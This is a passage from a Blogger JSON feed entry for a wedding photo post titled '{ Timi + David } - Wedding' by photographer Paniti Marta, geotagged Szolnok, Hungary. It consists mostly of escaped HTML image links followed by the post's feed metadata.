center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVomlMbo5f9riz1TBoEG6rs26C9zk9X1P84bgA873junJzNlPzdMK8JMls8irA1MJeEQ50C9i4Dq1YwiMtulC22aU8xHP3JJ79MEDBGhnjfFVKwDZRz2jXlduqvqJ_OXeu4Zi0VXEZMvni\/s1600\/DT-102202-IMG_5985.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVomlMbo5f9riz1TBoEG6rs26C9zk9X1P84bgA873junJzNlPzdMK8JMls8irA1MJeEQ50C9i4Dq1YwiMtulC22aU8xHP3JJ79MEDBGhnjfFVKwDZRz2jXlduqvqJ_OXeu4Zi0VXEZMvni\/s640\/DT-102202-IMG_5985.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtB19zVScVtNykf2iaYv3l3quQpD6mPYbCY2YgjM3sKleGnk4tJkTTvPgIiToZKfqihvmU4x_XkPNlK_GbbVz68II6S1RPOP5ZzfVDJZrqN7sAkm2PDu0ndLSJLuuSqZV5yL5_yBHWoij\/s1600\/DT-102204-IMG_5994.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtB19zVScVtNykf2iaYv3l3quQpD6mPYbCY2YgjM3sKleGnk4tJkTTvPgIiToZKfqihvmU4x_XkPNlK_GbbVz68II6S1RPOP5ZzfVDJZrqN7sAkm2PDu0ndLSJLuuSqZV5yL5_yBHWoij\/s640\/DT-102204-IMG_5994.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmz7wxKVXaQca_Yq-y8tpjEgvdCyFypbqK5cP2YzfgglCak5GvAGVRhyoUaQZOP53FjhrjbESxgSWilHSHDXNtkpd8OJcex1XsgjsN-87_22_5F2MPAfglRy_inXhk6NpDq7NRioLUb0xU\/s1600\/DT-102204-IMG_5997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmz7wxKVXaQca_Yq-y8tpjEgvdCyFypbqK5cP2YzfgglCak5GvAGVRhyoUaQZOP53FjhrjbESxgSWilHSHDXNtkpd8OJcex1XsgjsN-87_22_5F2MPAfglRy_inXhk6NpDq7NRioLUb0xU\/s640\/DT-102204-IMG_5997.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN6oHKSu7VwjdGbBsoLVS5AnVhBoJ-SP4BszhR-D1yiOc-ub2tNbzMx-mxaiJrlcvLpr69Z1OQxTMTIJF3bDFvhBb4cdtTpl7Q2urFHElk600pCp1r72apk8Q1X7V3fL27DeXc9ylWX16p\/s1600\/DT-102208-IMG_6012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN6oHKSu7VwjdGbBsoLVS5AnVhBoJ-SP4BszhR-D1yiOc-ub2tNbzMx-mxaiJrlcvLpr69Z1OQxTMTIJF3bDFvhBb4cdtTpl7Q2urFHElk600pCp1r72apk8Q1X7V3fL27DeXc9ylWX16p\/s640\/DT-102208-IMG_6012.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq6Ok25SjKPMh-QzQMmFH_n9BzGPgnBPb2nbHh1AkRWPTN6qYlbeVTsX7PKTM4iftelHU3S0AqDifw7jFDZuoQPDt4rkrv-Q40Pi3MPuGGjZOPs1jVXY2WpFsNZrkz5-qDg818pFNXF0tP\/s1600\/DT-102214-IMG_6067.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq6Ok25SjKPMh-QzQMmFH_n9BzGPgnBPb2nbHh1AkRWPTN6qYlbeVTsX7PKTM4iftelHU3S0AqDifw7jFDZuoQPDt4rkrv-Q40Pi3MPuGGjZOPs1jVXY2WpFsNZrkz5-qDg818pFNXF0tP\/s640\/DT-102214-IMG_6067.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_dIQCOVc3uRcPOXAq6uGeAaiqypmIpAt82dAN6fjo8EXbHg4id8o_iiLKcrjqgSXNGQoC7umu6R0b2yrIl1X7VkqMC33p3QLNvPLGk-Y9Qo5pRwIaYmDn0msRUNKmvob9Wqpknl5QRdT\/s1600\/DT-102334-IMG_6242.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_dIQCOVc3uRcPOXAq6uGeAaiqypmIpAt82dAN6fjo8EXbHg4id8o_iiLKcrjqgSXNGQoC7umu6R0b2yrIl1X7VkqMC33p3QLNvPLGk-Y9Qo5pRwIaYmDn0msRUNKmvob9Wqpknl5QRdT\/s640\/DT-102334-IMG_6242.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7_84dV6tnpwkiy8O_kY_ic2D3ZCZhu0YCm2l5_gUaHJ7Ayxu6h8eEjver7IP4iSnVxwvZIaqNN2w7dwfu8m6b3SyN_3gDM_OWmcQut4ryN3mezvV_2n7fF_kWnnBrXuwzZn7mbm-b1Bp\/s1600\/DT-102335-IMG_6253.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7_84dV6tnpwkiy8O_kY_ic2D3ZCZhu0YCm2l5_gUaHJ7Ayxu6h8eEjver7IP4iSnVxwvZIaqNN2w7dwfu8m6b3SyN_3gDM_OWmcQut4ryN3mezvV_2n7fF_kWnnBrXuwzZn7mbm-b1Bp\/s640\/DT-102335-IMG_6253.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0mdHJj8QouIgJY29NGhq_HMfwTDBVzM4Iyy0_2w3xGT10IDu5XkoL2RS0mTCsGm7y3g8CHhejZqJpxw4Zhyg6l2aqJhLHle8lPO-Gsw38uAiosgtce2gZfJtKeMGisVvzRJadCIdzg_i\/s1600\/DT-102353-IMG_6262.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0mdHJj8QouIgJY29NGhq_HMfwTDBVzM4Iyy0_2w3xGT10IDu5XkoL2RS0mTCsGm7y3g8CHhejZqJpxw4Zhyg6l2aqJhLHle8lPO-Gsw38uAiosgtce2gZfJtKeMGisVvzRJadCIdzg_i\/s640\/DT-102353-IMG_6262.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjelkvPGgGIYkIdx9AltMo7mlO9n9W-1EtU24QkEN9C55kP7SIWXOZIWthmIGJc9S33wq1q6E3X2fxdunaciHbl9dAtQ9hWHgHAFPKwAOj8BEigVZnfgG4So0V5KILyjzvNfbPcRo-hAH7P\/s1600\/DT-110109-IMG_6386.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjelkvPGgGIYkIdx9AltMo7mlO9n9W-1EtU24QkEN9C55kP7SIWXOZIWthmIGJc9S33wq1q6E3X2fxdunaciHbl9dAtQ9hWHgHAFPKwAOj8BEigVZnfgG4So0V5KILyjzvNfbPcRo-hAH7P\/s640\/DT-110109-IMG_6386.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwO1lTKOJNM00az295YynCBTToz4LDrsrXi6mRGEL9irP6jd9nQ-YFsG5siv6RaCaXb1po40CLI0Lqreb5luiieR7mKgkMKrpTN4oiEyWE55GGOI8ETHJlsPOKnivVeGYwnjTuxZPtsJAt\/s1600\/DT-110109-IMG_6389.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwO1lTKOJNM00az295YynCBTToz4LDrsrXi6mRGEL9irP6jd9nQ-YFsG5siv6RaCaXb1po40CLI0Lqreb5luiieR7mKgkMKrpTN4oiEyWE55GGOI8ETHJlsPOKnivVeGYwnjTuxZPtsJAt\/s640\/DT-110109-IMG_6389.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhORwM1MOA0WUTReuJgPf0Z9-5TLLR1_5PViIyfI_zpoRGEF7sAIcu5qvALRm4n5VLsboJj05XZt4pjVGQhP9ecE7OS9QptGpcQTnpAQ2TB8RmGpB-Y3uT5k-nxFF5o5H7THVbrRTpeqhN_\/s1600\/DT-110126-IMG_6410.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhORwM1MOA0WUTReuJgPf0Z9-5TLLR1_5PViIyfI_zpoRGEF7sAIcu5qvALRm4n5VLsboJj05XZt4pjVGQhP9ecE7OS9QptGpcQTnpAQ2TB8RmGpB-Y3uT5k-nxFF5o5H7THVbrRTpeqhN_\/s640\/DT-110126-IMG_6410.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcao0zVpins3r3b5hCyosSbleLX-_C6R4dbyuhVdooKg25s5X6GItd5e8XE7f5mdK2LCzjma2SPHUCTi5KC0OQPE3tFdOM9Bbv1rPsQjyGRwYSbec9NjDm1Vd0Welby3-crGs4NUe4wfO\/s1600\/DT-110127-IMG_6417.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcao0zVpins3r3b5hCyosSbleLX-_C6R4dbyuhVdooKg25s5X6GItd5e8XE7f5mdK2LCzjma2SPHUCTi5KC0OQPE3tFdOM9Bbv1rPsQjyGRwYSbec9NjDm1Vd0Welby3-crGs4NUe4wfO\/s640\/DT-110127-IMG_6417.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrZCWdqkfkxkHQMdZtTBgD-Y5i2bacIP4ndt13gMHm5ncs6vkhTGcfLCBkHK16LVgtlldagxs5qn2n3kuDToAy4OCpoyIMayhyphenhyphenBnPZtEOt1Pa_cu0ixPkVLfdT2RD7CcQpKfuLBNLxWHN\/s1600\/DT-102258-IMG_6168.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrZCWdqkfkxkHQMdZtTBgD-Y5i2bacIP4ndt13gMHm5ncs6vkhTGcfLCBkHK16LVgtlldagxs5qn2n3kuDToAy4OCpoyIMayhyphenhyphenBnPZtEOt1Pa_cu0ixPkVLfdT2RD7CcQpKfuLBNLxWHN\/s640\/DT-102258-IMG_6168.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10rvApsHwgEFCOl62r7giuCg0y9AqxHEU6caooxo7jdPVnDuNbEEqHY2S5MQvZCPO0qbx-jiDkh8uVfx5dZnszY9ARo-TKPRdch9x6bexo8mTvmO6cgmodu_WDsv-GP-Cat7dUJu5-jyn\/s1600\/DT-102256-IMG_3778.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10rvApsHwgEFCOl62r7giuCg0y9AqxHEU6caooxo7jdPVnDuNbEEqHY2S5MQvZCPO0qbx-jiDkh8uVfx5dZnszY9ARo-TKPRdch9x6bexo8mTvmO6cgmodu_WDsv-GP-Cat7dUJu5-jyn\/s640\/DT-102256-IMG_3778.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.panitimarta.com\/feeds\/5449838699683302112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/02\/timi-david-wedding.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/5449838699683302112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/5449838699683302112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/02\/timi-david-wedding.html","title":"{ Timi + David } - Wedding"}],"author":[{"name":{"$t":"Paniti Marta"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05995174173678597917"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM\/s72-c\/DT-101133-IMG_2589.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Szolnok, Hungary"},"georss$point":{"$t":"47.162135500000012 20.182471200000009"},"georss$box":{"$t":"46.98945350000001 19.85974770000001 47.334817500000014 20.505194700000008"}}});